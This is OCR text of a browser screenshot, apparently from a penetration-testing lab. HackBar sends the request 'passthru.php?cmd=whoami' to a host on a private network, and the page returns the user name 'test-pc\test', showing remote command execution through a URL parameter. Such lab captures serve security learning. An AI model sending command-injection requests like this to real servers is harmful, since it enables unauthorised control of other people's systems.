 192.168.202.149/passthru.php?cmd=whoami
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇... FC
test-pc\test
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.202.149/passthru.php?cmd=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All